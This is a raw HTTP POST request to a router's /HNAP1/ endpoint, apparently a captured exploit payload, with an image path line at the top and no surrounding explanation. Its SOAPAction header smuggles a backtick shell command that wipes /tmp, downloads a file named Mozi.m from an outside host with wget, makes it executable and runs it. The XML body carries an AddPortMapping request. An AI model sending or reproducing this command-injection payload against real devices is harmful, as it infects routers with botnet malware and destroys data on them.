 POST /HNAP1/ HTTP/1.0
Host: xxx.xxx.xxx.xxx:80
Content-Type: text/xml; charset="utf-8"
SOAPAction: http://purenetworks.com/HNAP1/`cd /tmp && rm -rf * && wget http://xxx.xxx.xxx.xxx:8088/Mozi.m && chmod 777 /tmp/Mozi.m && /tmp/Mozi.m`
Content-Length: 640
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
    <AddPortMapping xmlns="http://purenetworks.com/HNAP1/">
        <PortMappingDescription>foobar</PortMappingDescription>
        <InternalClient>xxx.xxx.xxx.xxx</InternalClient>
        <PortMappingProtocol>TCP</PortMappingProtocol>
        <ExternalPort>1234</ExternalPort>
        <InternalPort>1234</InternalPort>
    </AddPortMapping>
</soap:Body>
</soap:Envelope>